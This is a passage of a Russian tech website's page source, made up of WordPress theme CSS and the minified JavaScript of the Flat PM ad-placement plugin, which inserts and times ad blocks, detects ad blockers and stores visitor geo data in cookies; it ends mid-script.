		.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .widget-title{border-bottom:2px solid #ffdb3d}
		.widget_featured_posts .widget-title span{background-color:#ffdb3d}
		.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#ffdb3d}
		@media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#e1bd1f}}</style>
				<style type="text/css" id="wp-custom-css">
			blockquote {
    padding: 20px 30px 20px 30px;
    margin-bottom: 18px;
    background-color: #ffffbd;
    color: #111;
    border-radius: 5px;
	font-size: 15px;
}

.wp-polls .Buttons {
    border: 1px solid #c8c8c8;
    background-color: #ffdb2d;
}

#site-title a {
    color: #b52052;
    font-size: 46px;
    font-weight: 800;
    text-transform: uppercase;
	font-family: Courier New, Arial;
}

a {
    color: #0000CD;
    text-decoration: none;
}

a hoover {
    color: #0000CD;
    text-decoration: underline;
}

#site-navigation {
    border-top: 0px solid #006e40;
}

.above-entry-meta {

}

p:first-letter{
	font-weight:bold;
}

.menu-bok-container a{
    color: #000;
    text-decoration: none;
}


.cat-links {

}




		</style>
		<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var 